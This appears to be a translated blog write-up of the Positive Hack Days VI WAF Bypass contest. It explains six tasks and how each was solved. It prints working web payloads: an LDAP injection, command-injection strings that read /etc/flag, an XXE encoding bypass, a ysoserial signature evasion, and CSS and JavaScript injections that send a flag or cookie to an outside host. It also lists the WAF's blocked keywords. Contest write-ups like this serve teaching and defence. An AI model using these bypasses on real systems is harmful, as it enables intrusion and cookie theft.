Positive Hack Days VI WAF Bypass Contest
 Within the framework of the international forum on practical security, Positive Hack Days , the WAF Bypass competition was held once again. As before, the participants' task was to solve tasks by circumventing the checks of the PT Application Firewall , which protected vulnerable web applications. Each of the tasks implied the workarounds we had laid out, which were possible due to specially made mistakes in the configuration. The goal of each task is to get a flag that could be stored in a database, in the file system or in a cookie, issued to a special bot. Description of tasks and how to solve them under the cut.
Within the framework of the international forum on practical security, Positive Hack Days , the WAF Bypass competition was held once again. As before, the participants' task was to solve tasks by circumventing the checks of the PT Application Firewall , which protected vulnerable web applications. Each of the tasks implied the workarounds we had laid out, which were possible due to specially made mistakes in the configuration. The goal of each task is to get a flag that could be stored in a database, in the file system or in a cookie, issued to a special bot. Description of tasks and how to solve them under the cut.')
1. m0n0l1th
In this task, participants needed to perform an LDAP injection and extract the administrator password from the LDAP repository. There was a form for entering the user name, which directly fell into the LDAP query.

Standard vectors like
admin)(|(password=*) blocked by a regular expression, but crawling was possible when using whitespace between operands in the query:admin)(%0a|(password=*)Further, to get the password, it was necessary to apply a matching method for each character:
admin)(%0a|(password=a*)
admin)(%0a|(password=a3*)
admin)(%0a|(password=a3b*)
admin)(%0a|(password=a3b8*)
admin)(%0a|(password=a3b8b*)
admin)(%0a|(password=a3b8ba*)
...2. p0tat0
Opening the task, the participant received the following page:
Part of the HTML code was thus:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"><html><head><title>Caesar was here</title><link rel="stylesheet" href="/index.php/../styles.css"><meta name="flag" content="browser bot has flag ;)"><script src="/index.php/../scripts.js"></script></head> What is necessary to pay attention to? First of all, on the declaration of the transitional syntax of HTML in the DOCTYPE. This means that weak CSS parsing will work. The second feature is the presence of a flag between the link and script tags and the absence of newlines.
It would seem that the attacker could not somehow affect this static page, however, if you send a request of the form /index.php/test, you could see that the path is reflected in the link and script tags. At the same time, the same page is displayed instead of the 404 error. This is possible due to the peculiarities of the Apache web server operation (however, this behavior is present not only in it).
Very similar to XSS, but any quotes and opening tags were escaped. To solve this task, it was necessary to apply another method, namely Relative Path Overwrite . RPO exploits loose CSS parsing in browsers, which allows the victim to correctly interpret the injection of CSS styles in an HTML document. Embedded CSS styles can be used to send personal user data to a third-party server. The injection itself takes place through the path:
/index.php/%250a*%7B%7D%250abody%7Bbackground:red%7D%250a/With this request, the browser will load the CSS style along the way:
/index.php/%0a*{}%0abody{background:red}%0a//../styles.cssIn response to the HTML code, the browser will see valid CSS styles:
<link rel="stylesheet" href="/index.php/ *{} body{background:red} /styles.css/../styles.css"> A combat exploit for this task involves the use of CSS properties that allow you to send a flag to a third-party server between the two text fragments under the control of the attacker. Example:
/index.php/')%7D%250a%250a*%7B%7D%250abody%7Bbackground:url('http://test.com/However, in the task we banned the keywords of CSS properties that allow you to make a request to another site:
- import
- content
- image
- background
- font
But not all :) If you look at all the known methods listed in the HTTP Leaks project, and also note that there is a list in the source code, you could find out that the list-style property is not blocked:
/index.php/')%7D%250a%250a*%7B%7D%250abody%7Blist-style:url('http://test.com/Such a request will force the bot to send a flag to PhantomJS:

3. d3rr0r1m
Traditionally, within the framework of the WAF Bypass competition, there was a task to bypass the XXE — an injection of external XML entities. However, this time no one managed to bypass our checks and find a pledged detour. Any variations of the injection were blocked - through external ordinary entities, parametric entities, DOCTYPE, etc. Attention should have been paid to processing XML in different encodings - if the body was encoded in UTF-16 Big Endian with the
cat x.xml | iconv -f UTF-8 -t UTF-16BE > x16.xml cat x.xml | iconv -f UTF-8 -t UTF-16BE > x16.xml , while removing the BOM tag, it was possible to bypass the checks and read the flag from the file system.
4. f0dn3
In this task, the participant got access to a simple ToDo-manager who could save and restore a to-do list from a file:

If you open this file in a hex editor, you could immediately understand that a serialized Java object is inside (by magic-bytes 0xac 0xed at the beginning).
Deserializing Java objects from a user, if there are vulnerable libraries, can lead to the execution of arbitrary commands on the server. In CLASSPATH, we specifically included commons-collections 4, which allows for RCE. However, on the PT Application Firewall side, we have banned the two lines that are present in the ysoserial exploits, which are a popular tool for implementing this vulnerability. The first line is actually “ysoserial”, and the second is “iTransformers”, which is present in three of their five ysoserial exploits. To solve the task, it was necessary to rename the classes and package names, excluding the “ysoserial” line, while using one of the exploits without the “iTransformers” line.

5. n0ctf
On the job page there was a simple ping service with an IP address entry form. How not to try quotes here? And, indeed, user data directly fell into the call of system commands. In spite of the fact that most ways of command injection were blocked, the following options were possible:
8.8.8.8|${IFS}cat /etc/flag
-c 1 ya.ru;/*in/cat /etc/flag
1.2.3.4|${a-cat /etc/flag}
6. c1tyf
To solve this task, it was necessary to bypass the Cross-Site Scripting check in the context of JavaScript code. The verification algorithm was described by me and Denis Kolegov as part of our report " Waf.js: how to protect web applications using JavaScript ", which we presented at Positive Hack Days VI. In short, we are trying to substitute user data in different contexts and parse what came out as JavaScript code. If an AST tree is built, and there are forbidden nodes in it, then block such a request. For example, the simplest version of
"+alert(1)+" will be blocked, since after the substitution into the context with double quotes, the forbidden CallExpression node will appear in the AST tree. However, for the contest, there was no WithStatement node in the list of prohibited nodes, which made it possible to bypass the check using the with operator:http://c1tyf.waf-bypass.phdays.com/?name=\"};with(window){onload=function(){ with(document){k=cookie;};with(window){location='http://robotsfreedom.com/phdays/?a=test'%2bk;};}}//;And the winner is ...
Georgy Noseyevich ( @webpentest ) won the competition for the third time in a row; he won the iPad Air 2 as a prize. Another permanent participant of the competition, Ivan Novikov ( d0znpp ), took the second place, he was awarded the annual license of Burp Suite Pro. The third place and PHDays souvenirs went to Vladas Bulavas (vladvis).
And finally, some pies. During the competition, 31412 requests were blocked.
The categorization of attacks:

Distribution of tasks:

Thanks to the winners and all those who participated!
Arseny Reutov ( Raz0r ), Igor Kanygin ( akamajoris ), Dmitry Nagibin, Denis Kolegov, Nikolai Tkachenko, Pavel Sviridov and PT Application Firewall Team.
Source: https://habr.com/ru/post/301642/
All Articles